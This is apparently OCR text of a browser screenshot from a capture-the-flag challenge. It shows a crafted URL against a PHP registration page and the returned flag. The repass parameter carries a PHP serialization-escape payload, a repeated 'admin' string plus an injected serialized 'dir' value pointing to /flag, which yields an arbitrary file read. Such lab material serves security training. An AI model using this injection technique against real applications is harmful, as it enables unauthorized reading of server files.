 file-reading
不安全 eci-2zefgznxebdx870vwmg2.cloudeci1.ichunqiu.com/index.php?user=ohhhh&pass=a3333&repass=adminadminadminadminadminadminadminadminadmi...
应用 工具网站 Web信息收集 大佬文章 网安社平台 我的设计 - Canva Phuck2 – Insomni'... awd的防御脚本以... AWD攻防赛之各类... 零度安全-信息安全... win10安装ubuntu... 注册会员 »
username password repassword filename submit
only admin can view /flag flag{db2584b0-a99d-4a57-a567-363deb8a59a2}
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://eci-2zefgznxebdx870vwmg2.cloudeci1.ichunqiu.com/index.php?
user=ohhhh&pass=a3333&repass=adminadminadminadminadminadminadminadminadminadminadminadminadminadminadminadminadminadminadminadminadminadminadminadminadmin";s:3:"dir";s:5:"/flag";
}&dir=a
Enable POST ADD HEADER
Console What's New